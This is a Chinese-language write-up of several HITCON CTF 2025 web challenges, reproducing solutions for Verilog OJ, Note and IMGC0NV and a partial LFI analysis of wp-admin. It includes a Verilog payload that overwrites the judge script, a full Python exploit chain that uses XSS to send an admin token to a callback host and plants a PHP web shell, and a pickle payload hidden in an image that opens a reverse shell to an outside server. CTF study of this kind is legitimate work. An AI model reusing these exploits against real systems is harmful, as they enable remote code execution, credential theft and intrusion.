2025hitconctf复现
Verilog OJ(web+misc)
参考:正规子群 • HITCON CTF 2025 WriteUp
Yes, we need Online Judge for Verilog for our Logic Design course.
Instancer: http://verilog-oj.chal.hitconctf.com/
Author: t510599
44 Teams solved.
一个oj系统,用ruby写的,后端使用sqlite数据库,然后用redis服务
显然打oj评测机大概就是注入恶意代码让评测机执行,而且这里有readflag文件,需要rce,注意到/app/presentation/public是静态目录,readflag后写静态目录下文件
这里docker看看readflag权限,是root
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
$ ls / -al
total 92
drwxr-xr-x   1 root root  4096 Sep  1 14:53 .
drwxr-xr-x   1 root root  4096 Sep  1 14:53 ..
-rwxr-xr-x   1 root root     0 Sep  1 14:53 .dockerenv
drwxr-xr-x   1 root root  4096 Sep  1 05:27 app
lrwxrwxrwx   1 root root     7 May 12 19:25 bin -> usr/bin
drwxr-xr-x   2 root root  4096 May 12 19:25 boot
drwxr-xr-x   5 root root   340 Sep  1 14:53 dev
drwxr-xr-x   1 root root  4096 Sep  1 14:53 etc
-r--------   1 root root    17 Aug 23 01:47 flag
drwxr-xr-x   2 root root  4096 May 12 19:25 home
lrwxrwxrwx   1 root root     7 May 12 19:25 lib -> usr/lib
lrwxrwxrwx   1 root root     9 May 12 19:25 lib64 -> usr/lib64
drwxr-xr-x   2 root root  4096 Aug 11 00:00 media
drwxr-xr-x   2 root root  4096 Aug 11 00:00 mnt
drwxr-xr-x   2 root root  4096 Aug 11 00:00 opt
dr-xr-xr-x 345 root root     0 Sep  1 14:53 proc
-r-sr-xr-x   1 root root 16464 Sep  1 13:23 readflag
-r--r--r--   1 root root   701 Aug 23 01:47 readflag.c
drwx------   1 root root  4096 Sep  1 13:23 root
drwxr-xr-x   1 root root  4096 Aug 12 22:14 run
lrwxrwxrwx   1 root root     8 May 12 19:25 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Aug 11 00:00 srv
dr-xr-xr-x  13 root root     0 Sep  1 14:53 sys
drwxrwxrwt   2 root root  4096 Aug 11 00:00 tmp
drwxr-xr-x   1 root root  4096 Aug 11 00:00 usr
drwxr-xr-x   1 root root  4096 Aug 11 00:00 var
|
然后我们是app
看一下readflag逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]) {
seteuid(0);
setegid(0);
setuid(0);
setgid(0);
if(argc < 5) {
printf("Usage: %s give me the flag\n", argv[0]);
return 1;
}
if ((strcmp(argv[1], "give") | strcmp(argv[2], "me") | strcmp(argv[3], "the") | strcmp(argv[4], "flag")) != 0) {
puts("You are not worthy");
return 1;
}
char flag[256] = { 0 };
FILE* fp = fopen("/flag", "r");
if (!fp) {
perror("fopen");
return 1;
}
if (fread(flag, 1, 256, fp) < 0) {
perror("fread");
return 1;
}
puts(flag);
fclose(fp);
return 0;
}
|
需要/readflag give me the flag才行
然后看判题脚本judge_job.rb
1
2
3
4
5
6
7
|
def judge(dir) # rubocop:disable Metrics/MethodLength
stdout, stderr, status = Timeout.timeout(15) do
# To simply error handling, let iverilog and vvp fail in a single script
script_path = File.realpath("#{File.dirname(__FILE__)}/../../scripts/judge.sh")
# iverilog is safe to execute
Open3.capture3("#{script_path} #{dir}")
end
|
然后看judge.sh
1
2
3
4
5
6
7
8
|
#!/bin/sh
set -e
cd "$1"
iverilog module.v testbench.v -o judge
vvp judge
|
用户提交verilog代码,然后sidekiq判题,创建临时目录,写入 module.v(用户代码)和 testbench.v(题目测试)
调用判题脚本编译然后输出结果
然后看题目

管他这的那的,直接执行命令试试
1
2
3
|
initial begin
$system("/readflag give me the flag > /app/app/presentation/public/flag.txt");
end
|
这里docker看不到回显,直接看别人的回显
1
|
module.v:12: Error: System task/function $system() is not defined by any module.
|
禁用了system
尝试通过 $fopen 覆盖 Slim 模板文件,模板注入攻击
1
2
3
4
5
6
7
8
|
integer fd;
initial begin
fd = $fopen("/app/app/presentation/views/submissions.slim", "w");
if (fd) begin
$fdisplay(fd, "= %x{/readflag give me the flag}");
$fclose(fd);
end
end
|
成功率不大,可能是缓存原因,那我们直接覆盖判题脚本呢,每次判题都会执行判题脚本,不就直接写入了
1
2
3
4
5
6
7
8
9
10
11
12
13
|
integer fd;
initial begin
fd = $fopen("/app/scripts/judge.sh", "w");
if (fd) begin
$fdisplay(fd, "#!/bin/sh");
$fdisplay(fd, "set -e");
$fdisplay(fd, "/readflag give me the flag > /app/app/presentation/public/flag.txt");
$fdisplay(fd, "cd \"$1\"");
$fdisplay(fd, "iverilog module.v testbench.v -o judge");
$fdisplay(fd, "vvp judge");
$fclose(fd);
end
end
|
注意这里也要把原本代码保留,不然服务就崩了
payload
第一次覆盖判题脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
`timescale 1ns/1ps
module Crossbar_2x2_4bit(
input [3:0] in1,
input [3:0] in2,
input control,
output [3:0] out1,
output [3:0] out2
);
assign out1 = control ? in2 : in1;
assign out2 = control ? in1 : in2;
integer fd;
initial begin
fd = $fopen("/app/scripts/judge.sh", "w");
if (fd) begin
$fdisplay(fd, "#!/bin/sh");
$fdisplay(fd, "set -e");
$fdisplay(fd, "/readflag give me the flag > /app/app/presentation/public/flag.txt");
$fdisplay(fd, "cd \"$1\"");
$fdisplay(fd, "iverilog module.v testbench.v -o judge");
$fdisplay(fd, "vvp judge");
$fclose(fd);
end
end
endmodule
|
第二次正常提交触发判题脚本
1
2
3
4
5
6
7
8
9
10
11
|
`timescale 1ns/1ps
module Crossbar_2x2_4bit(
input [3:0] in1,
input [3:0] in2,
input control,
output [3:0] out1,
output [3:0] out2
);
assign out1 = control ? in2 : in1;
assign out2 = control ? in1 : in2;
endmodule
|
然后直接读flag.txt就行
这里可能docker在那边web端有点问题,我们写个自动化bash脚本在docker里面执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
#!/bin/zsh
set -euo pipefail
PORT="${PORT:-9292}"
BASE_URL="http://127.0.0.1:${PORT}"
# 检查服务状态
if ! curl -fsS "${BASE_URL}/" >/dev/null; then
printf "服务未运行,请先启动 docker compose up -d\n" >&2
exit 1
fi
# 第一次提交:覆盖脚本
curl -sS -X POST "${BASE_URL}/judge" \
--data-urlencode "problem=1" \
--data-urlencode code@payload1.v
sleep 5
# 第二次提交:触发执行
curl -sS -X POST "${BASE_URL}/judge" \
--data-urlencode "problem=1" \
--data-urlencode code@payload2.v
# 轮询获取 flag
for i in $(seq 1 60); do
if curl -fsS "${BASE_URL}/flag.txt" 2>/dev/null; then
exit 0
fi
sleep 2
done
|
这里好像有问题要改成/bin/bash

可以看到成功覆盖脚本了,因为我们前面写的bash脚本需要那边用curl读取表单报错了,所以没读出来,不过大致是这样做的
Note
ineteresting features found at work.
they are features, right?
Create Instance: https://note.chal.hitconctf.com
Author: cjiso1117, ggsmita
7 Teams solved.
查看源码,Laravel框架审计
先鸽着,后面再起docker来一遍,思路大概是用户名处可以用..\admin来目录穿越到admin,不过要用json编码绕过,然后上传一个恶意html用来xss拿admin的token,登入后传个一句话php文件读flag
然后用cp的命令注入,再注册一个账号,同样json编码绕过,不过是这样
1
2
|
cmdipayload = f"{h} -f --backup=simple -S index[,-0]php -t build"
cmdiuser = f"\\u002e\\u002e\\\\\\u0061dmin\\\\{cmdipayload}"
|
把前面的文件cp到index,读到flag
payload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
|
import io
import random
import sys
import requests
target = sys.argv[1] # "http://note.chal.hitconctf.com:30001"
rnd = random.randint(10000000, 99999999999)
cbhost = sys.argv[2]
jsonpayload = (
'{"username": "\\u002e\\u002e\\\\\\u0061dmin\\\\'
+ str(rnd)
+ '\\\\\\u002e\\u002e","password": "123456"}'
)
r = requests.post(
f"{target}/api/register",
data=jsonpayload,
headers={"Content-Type": "application/json"},
)
print(r.content)
token1 = r.json()["token"]
xsspayload = f"<html><body><script>fetch('http://{cbhost}/'+localStorage['auth_token'])</script></body></html>"
ff = io.StringIO(xsspayload)
r = requests.post(
f"{target}/api/upload",
headers={"Authorization": f"bearer {token1}"},
files={"file": ff},
)
h = r.json()["path"][-45:-5]
report_url = f"http://aaa:bbb@app/api/announcement/{h}.html"
print(f"XSS payload: {report_url}, report to admin")
r = requests.post(
f"{target}/api/admin/report",
headers={"Authorization": f"bearer {token1}"},
data={"url": report_url},
)
# TODO: report to admin
# wait for XSS
# Should use admin's token
print(r.content)
token_admin = input("Admin Token: ").strip()
# token_admin = token1
phppayload = "<?php system('cat /flag');"
ff = io.StringIO(phppayload)
r = requests.post(
f"{target}/api/upload",
headers={"Authorization": f"bearer {token1}"},
files={"file": ff},
)
h = r.json()["path"][-40:]
print(f"PHP Payload: {h}")
cmdipayload = f"{h} -f --backup=simple -S index[,-0]php -t build"
cmdiuser = f"\\u002e\\u002e\\\\\\u0061dmin\\\\{cmdipayload}"
cmdijson = f'{{ "username": "{cmdiuser}","password": "123456"}}'
print(cmdijson)
r = requests.post(
f"{target}/api/register",
data=cmdijson,
headers={"Content-Type": "application/json"},
)
# print(r.content)
print("Regist user for pass cmdi exist check: " + r.json()["user"]["username"])
token2 = r.json()["token"]
# upload to create folder
ff = io.StringIO("")
r = requests.post(
f"{target}/api/upload",
headers={"Authorization": f"bearer {token2}"},
files={"file": ff},
)
print(r.json())
r = requests.post(
f"{target}/api/admin/testFile",
params={"file": cmdipayload},
headers={"Authorization": f"bearer {token_admin}"},
)
print(r.json())
if "output" not in r.json():
print("Not an admin token")
exit(1)
r = requests.post(
f"{target}/api/admin/testFile",
params={"file": cmdipayload},
headers={"Authorization": f"bearer {token_admin}"},
)
print(r.json())
r = requests.get(f"{target}/build/{h}index.php")
if r.status_code != 404:
print(r.content)
else:
print(f"/{target}/build/{h}index.php Not Found ")
exit(-1)
|
IMGC0NV
出题人wp:HITCON CTF 2025 作者解法 (IMGC0NV, simp)
建议看英文,这个繁体还带方言的,可能看不懂
convert your images!
http://imgc0nv.chal.hitconctf.com/
Author: splitline
5 Teams solved.
源码很简单,一个flask服务,然后是一个图片转换器,然后把转换完的图片全部打包成zip
看app.py的逻辑,一眼就能看出有路径穿越的漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
def convert_image(args):
file_data, filename, output_format, temp_dir = args
try:
with Image.open(io.BytesIO(file_data)) as img:
if img.mode != "RGB":
img = img.convert('RGB')
filename = safe_filename(filename)
orig_ext = filename.rsplit('.', 1)[1] if '.' in filename else None
ext = output_format.lower()
if orig_ext:
out_name = filename.replace(orig_ext, ext, 1)
else:
out_name = f"{filename}.{ext}"
output_path = os.path.join(temp_dir, out_name)
with open(output_path, 'wb') as f:
img.save(f, format=output_format)
return output_path, out_name, None
except Exception as e:
return None, filename, str(e)
def safe_filename(filename):
filneame = filename.replace("/", "_").replace("..", "_")
return filename
|
第一眼看过去,这个safe_filename函数不是做了waf吗,但是仔细看它这里变量名写错了,filename写成了filneame,所以这个waf就是没用
然后接着就是转换拓展名这里有问题,原本逻辑是没有拓展名添加拓展名,或者有拓展名转换拓展名,例如
111.jpg或者111转换成111.png
1
|
out_name = filename.replace(orig_ext, ext, 1)
|
这里有一个问题就是,它之后替换第一个,如果我们的文件名叫111xxxfoo.xxx,如果让这个文件转成png,那么转换后就变成111pngfoo.xxx,不会改变拓展名
1
|
orig_ext = filename.rsplit('.', 1)[1] if '.' in filename else None
|
这里检查最后一个.,不管后面内容是什么
现在我们就可以利用这些来尝试路径穿越了
构造一个/foo[/target/path]bar/../../.[/target/path],经过上面的流程,最终会实现路径穿越到/target/path,然后就是打包成zip输出出来
这里要求的中间[/target/path]被替换的要是pillow库内置的图片格式
1
|
bmp dib gif jpeg ppm png avif blp bufr pcx dds eps grib hdf5 jpeg2000 icns ico im tiff mpo msp palm pdf qoi sgi spider tga webp wmf xbm
|
然后还要满足系统的图片格式,最后选出来5个符合要求的格式
而且注意这里
1
2
|
with open(output_path, 'wb') as f:
img.save(f, format=output_format)
|
我们能实现路径穿越,也就是能写到任意位置,但是问题是除了/tmp和/proc目录都是只可读的,这里不是php,所以没办法写入webshell
然后继续看代码
1
2
3
4
5
6
7
8
|
def before_request():
g.pool = Pool(processes=8)
@app.route('/convert', methods=['POST'])
def convert_images():
# ...
results = list(g.pool.map(convert_image, file_data))
# ...
|
这里开了多线程池,为了多组图片平行传入处理,作为多线程管理工具,它必须具有进程间通信(IPC)行为,以便父进程和子进程能够相互通信。它的方案是打开一个管道文件描述符(fd)并通过pickle格式进行通信。
这边可以起docker看看进程fd的信息
1
2
3
4
5
6
7
8
9
10
11
12
13
|
nobody@eef7c3037132:/app$ ls -al /proc/7/fd
total 0
dr-x------ 2 nobody nogroup 9 Aug 25 20:05 .
dr-xr-xr-x 9 nobody nogroup 0 Aug 25 20:05 ..
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 0 -> /dev/null
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 1 -> 'pipe:[699185]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 2 -> 'pipe:[699186]'
lr-x------ 1 nobody nogroup 64 Aug 25 20:05 3 -> 'pipe:[704954]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 4 -> 'pipe:[704954]'
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 5 -> 'socket:[704955]'
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 6 -> '/tmp/wgunicorn-p6d78yho (deleted)'
lr-x------ 1 nobody nogroup 64 Aug 25 20:05 7 -> 'pipe:[699203]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 8 -> 'pipe:[699203]'
|
最终目的RCE,这里很容易想到打pickle反序列化
我们通过前面图片的生成过程来生成pickle数据,然后将数据写入/proc/*/fd下实现RCE
pipe预期的格式是
1
2
|
[ 4 bytes little-endian len(pickle_data) ]
[ pickle_data ]
|
然而,我们写的仍然是经过转换的图像,而不是我们可以完全控制的数据块。如果是这样,我们应该选择哪种图像格式才能生成适合我们编写此协议的格式?
再前面5个中,我们接下来要寻找的是一种更简单的格式,它能将RGB像素直接转换为原始字节。这使得我们更容易在里面隐藏pickle有效负载。
最后作者选择了sgi格式,其他格式可以去探索一下,有人用bmp也做出来了
因为SGI生成的头(文件签名)是01da0001。如果将其转换为小端整数,它将是一个更小的数字(16,833,025),这意味着我们之后需要写的数据更少。而采用bmp意味着需要往pipe写入大量数据
作者思路是将sgi的前16,833,025字节去掉,然后在后面插入pickle数据来RCE
他的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
from PIL import Image, ImageDraw
CONV_URL = 'http://chall.tld/convert'
width, height = 65535, 159
img = Image.new('RGB', (width, height), 'black')
draw = ImageDraw.Draw(img)
draw.rectangle([(65504, 3), (65505, 3)], fill='#0000FF') # size=0xFFFF (0xFF x 2px)
# reverse shell
payload = b'cbuiltins\nexec\n(Vimport socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("vps.tld",13337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);\ntR....'
for i, c in enumerate(payload):
draw.rectangle([
((65506 + i) % width, 3 - (65506 + i) // width),
((65506 + i) % width, 3 - (65506 + i) // width)
], fill='#FFFF%02X' % (c))
img.save('pixel.png', 'PNG')
##### request #####
import requests
with open('pixel.png', 'rb') as f:
fd = 10
path = f'/proc/self/fd/{fd}'
files = {
'files': (f'/usr/local/lib/python3.13/w{path}ref/../../../../../../../../../../.{path}', f)
}
response = requests.post(CONV_URL, files=files, data={'format': 'SGI'})
print(response.status_code)
print(response.text)
|
wp-admin
出题人wp:[My-CTF-Challenges/HITCON CTF 2025/wp-admin at master · maple3142/My-CTF-Challenges · GitHub](https://github.com/maple3142/My-CTF-Challenges/tree/master/HITCON CTF 2025/wp-admin)
wp-admin to RCE, so easy…?
Please solve it locally before creating an instance.
Instancer: https://wp-admin.chal.hitconctf.com/
Author: maple3142
2 Teams solved.
这题也是必须起docker看了,源码要起docker才能看到,是一个最新的wordpress的题目
传统的办法是在主题或者插件写入webshell,但是这道题整个wordpress目录只可读
一种思路是打反序列化,将数据写到数据库表中,当wp读取时触发,但是当我们写入时,wp是会先读取数据是否序列化,然后再序列化一次,防止反序列化攻击的
LFI
这里先起docker把/var/www/html下的文件导出审计,这套源码可能也有别的地方能LFI,我们找到template-loader.php

首先检查是否是这几个标签,然后获取对应的模板文件

最后包含对应的模板文件,如果我们能控制包含的模板文件路径,我们就能实现LFI
接下来就是从上面那么多模板文件找了,我们找到get_single_template,在template.php里面
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
function get_single_template() {
$object = get_queried_object();
$templates = array();
if ( ! empty( $object->post_type ) ) {
$template = get_page_template_slug( $object );
if ( $template && 0 === validate_file( $template ) ) {
$templates[] = $template;
}
$name_decoded = urldecode( $object->post_name );
if ( $name_decoded !== $object->post_name ) {
$templates[] = "single-{$object->post_type}-{$name_decoded}.php";
}
$templates[] = "single-{$object->post_type}-{$object->post_name}.php";
$templates[] = "single-{$object->post_type}.php";
}
$templates[] = 'single.php';
return get_query_template( 'single', $templates );
}
|
虽然我们没办法控制post_type,但是我们能控制post_name,因为这个可以在admin的面板上面改
这里先访问wp-login.php,然后默认密码admin/admin进入,这里在源码的install.php里面有写
这里找到post,然后快速编辑,可以看到这里我们可以控制文章的post_name

但是我们如果尝试路径穿越,比如在Slug这里用..或者/,会被过滤,
但是注意到这一行
1
|
$name_decoded = urldecode( $object->post_name );
|
我们直接url编码就能绕,现在我们可以控制这个模板文件路径名为single-post-[Slug].php
我们跟进前面代码的get_query_template,看看后续的模板渲染过程
